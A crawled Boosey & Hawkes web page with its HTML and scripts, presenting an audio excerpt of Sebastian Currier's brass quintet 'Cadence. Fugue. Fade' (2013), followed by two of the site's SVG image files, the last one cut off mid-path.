

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/audio-clip/Cadence-Fugue-Fade-2013/101268
body_size: 7896
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Sound Samples: Sebastian Currier - **Cadence. Fugue. Fade** (2013)</title>
    <meta name="description" content="Listen to Sebastian Currier: **Cadence. Fugue. Fade** (2013) for brass quintet -  (excerpt)" />
    <meta name="keywords" content="Sound Samples Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/audio-clip/Cadence-Fugue-Fade-2013/101268" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Sebastian Currier: &lt;strong&gt;Cadence. Fugue. Fade&lt;/strong&gt; (2013)" /><meta property="og:type" content="music.song" /><meta property="og:image" content="https://www.boosey.com/images/print/CurrierCadenceFugueFade150.jpg" /><meta property="og:url" content="https://www.boosey.com/audio-clip/Cadence-Fugue-Fade-2013/101268" /><meta property="og:site_name" content="Boosey.com" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&sampleID=101268";
                    var basePath = "/audiovisual/sample_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/audiovisual/">Watch &amp; Listen</a></li>
                <li class="breadcrumbs__item"><a href="/audiovisual/sample">Sound Samples</a></li>
        </ul>

            </div>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/audiovisual/" target="">Featured</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?new=1" target="">New</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?top10=1" target="">Top 10</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/av_results?AVType=Video" target="">All</a>
    </li>
    </ul>

    </nav>


                </div>
            <div class="page__content">
                


<div class="container container--flex container--flex-medium container--with-border-sides">
    <div class="block block--2 block--border-right block--light block--padding-top block--padding-bottom">
            <header class="page-header">
        <h1 class="page-header__title page-header__avtitle"><strong>Cadence. Fugue. Fade</strong> (2013)</h1>
            <div class="page-header__composer">Sebastian Currier</div>
    </header>

        <div id="video">
                    <script src="https://jwpsrv.com/library/Yc8jSodGEeK4QyIACp8kUw.js"></script>
    <div class="avplayer" id="avplayer1"></div>
    <script>
        $(function () {
            jwplayer("avplayer1").setup({"aspectratio":"16:9","width":"100%","height":"","image":"/images/print/CurrierCadenceFugueFade150.jpg","playlist":[{"file":"/AVContent/Audio/Publishing/mp3/Currier_CadenceFugueFade.mp3","image":"/images/print/CurrierCadenceFugueFade150.jpg","title":""}],"sharing":{"link":null,"code":null,"heading":null,"sites":null},"autostart":true});
        });
    </script>

        </div>
        <p>Plays: 15000</p>

        <p>for brass quintet</p>

        <P>(excerpt)</P>

        <p>Duration:   01&nbsp;mins  37&nbsp;secs <br />
</p>
        <p>American Brass Quintet<BR>Summit Records DCD 692<BR><BR><A href="http://www.amazon.co.uk/exec/obidos/ASIN/B01M4QF3E9/boosehawke-21">Purchase this CD from Amazon</A></p>


            <p><a href="https://www.summitrecords.com" target="_blank">https://www.summitrecords.com</a></p>



Further Information on this Work:                <ul>
                        <li><a href="/cr/music/Sebastian-Currier-Cadence-Fugue-Fade/57562">Cadence, Fugue, Fade</a></li>
                </ul>

        Any reproduction, publication, further distribution or public exhibition of audio materials provided at this site, in whole or in part, is strictly prohibited.

    </div>

    <div class="block block--light">
        
            <header class="block__header">
        <h2> Featured Clips</h2>
    </header>
    <ul class="list list--rows list--no-padding featured-audio">
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Son-of-Chamber-Symphony-III-1992/101344"><img class="generic-list-image" src="/images/print/$_100x100_4$_Adams_SonChamberSymphAlarm400.jpg" alt="**Son of Chamber Symphony III** (1992)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Son-of-Chamber-Symphony-III-1992/101344"><strong>Son of Chamber Symphony III</strong> (1992)</a></div>
                <div>        <div class="generic-list-text2">John Adams</div>
            <div class="generic-list-text3">Plays: 12435</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Symphony-No-2-1942-45/101548"><img class="generic-list-image" src="/images/print/$_100x100_4$_Goossens_SymphonyNo2_400.jpg" alt="**Symphony No.2** (1942-45)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Symphony-No-2-1942-45/101548"><strong>Symphony No.2</strong> (1942-45)</a></div>
                <div>        <div class="generic-list-text2">Eugene Goossens</div>
            <div class="generic-list-text3">Plays: 5004</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/__Five-Animated-Shorts__-2006/101701"><img class="generic-list-image" src="/images/print/$_100x100_4$_Mackey_FiveAnimatedShorts400.jpg" alt="__Five Animated Shorts__ (2006)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/__Five-Animated-Shorts__-2006/101701"><strong>Five Animated Shorts</strong> (2006)</a></div>
                <div>        <div class="generic-list-text2">Steven Mackey</div>
            <div class="generic-list-text3">Plays: 4962</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Ayre-Mananita-de-San-Juan-2004/101478"><img class="generic-list-image" src="/images/print/$_100x100_4$_Ayre ATG CD Cover.jpg" alt="**Ayre: Mañanita de San Juan** (2004)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Ayre-Mananita-de-San-Juan-2004/101478"><strong>Ayre: Mañanita de San Juan</strong> (2004)</a></div>
                <div>        <div class="generic-list-text2">Osvaldo Golijov</div>
            <div class="generic-list-text3">Plays: 9963</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Panambi-El-Amanecer-1934-36/101267"><img class="generic-list-image" src="/images/print/$_100x100_4$_GinasteraOrch2Chandos.jpg" alt="**Panambí: El Amanecer** (1934-36)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Panambi-El-Amanecer-1934-36/101267"><strong>Panambí: El Amanecer</strong> (1934-36)</a></div>
                <div>        <div class="generic-list-text2">Alberto Ginastera</div>
            <div class="generic-list-text3">Plays: 13788</div>
</div>
            </div>
        </div>
    </li>
    </ul>

    </div>
</div>



                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2025 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/arrow--down.svg
body_size: -314
content:
<svg viewBox="0 0 13 8" xmlns="http://www.w3.org/2000/svg">
  <polyline points="163 18 158.5 22 154 18" transform="translate(-152 -16)" stroke-width="2" stroke="#BBBDBF" fill="none" stroke-linecap="square"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/bh-logo.svg
body_size: 2412
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="474" height="93" enable-background="new 0 -0.725 474 93" version="1.1" viewBox="0 -0.725 474 93" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<path d="m21.66 52.8c0 2.88-1.38 5.06-4.14 6.54-2.2 1.16-4.98 1.74-8.34 1.74h-9.18c1.2-2.08 1.8-4.4 1.8-6.96v-17.82c0-2.6-0.6-4.94-1.8-7.02h8.82c2.84 0 4.959 0.5 6.36 1.5 1.6 1.16 2.4 3.12 2.4 5.88 0 2.04-0.36 3.54-1.08 4.5-0.88 0.92-1.76 1.86-2.64 2.82 1.6-0.28 3.28 0.44 5.04 2.16 1.84 1.84 2.76 4.06 2.76 6.66zm-7.62-16.02c0-3.8-2.04-5.7-6.12-5.7h-2.88v12.3h2.88c1.92 0 3.419-0.62 4.5-1.86 1.08-1.24 1.62-2.82 1.62-4.74zm3.24 15.84c0-2.24-0.96-3.98-2.88-5.22-1.72-1.08-3.88-1.62-6.48-1.62h-2.88v13.5h3.12c2.6 0 4.72-0.52 6.36-1.56 1.84-1.2 2.76-2.9 2.76-5.1zm42.54-7.68c0.08 4.64-1.53 8.62-4.83 11.94s-7.25 4.96-11.85 4.92c-4.48-0.04-8.3-1.62-11.46-4.74s-4.78-6.9-4.86-11.34c-0.08-4.72 1.6-8.76 5.04-12.12s7.52-4.94 12.24-4.74c4.36 0.2 8.05 1.84 11.07 4.92s4.57 6.8 4.65 11.16zm-5.04 0.84c0.08-3.84-0.86-7.18-2.82-10.02-2.16-3.12-4.96-4.7-8.4-4.74-3.36-0.04-6.16 1.38-8.4 4.26-2.08 2.68-3.18 5.88-3.3 9.6-0.12 3.88 0.9 7.3 3.06 10.26 2.32 3.16 5.24 4.68 8.76 4.56 3.32-0.12 6.02-1.6 8.1-4.44 1.92-2.639 2.92-5.8 3-9.48zm44.64-0.84c0.12 4.64-1.471 8.62-4.771 11.94s-7.27 4.96-11.91 4.92c-4.44-0.04-8.24-1.62-11.4-4.74s-4.78-6.9-4.859-11.34c-0.08-4.72 1.6-8.76 5.04-12.12s7.5-4.94 12.18-4.74c4.4 0.2 8.1 1.84 11.1 4.92s4.54 6.8 4.62 11.16zm-4.98 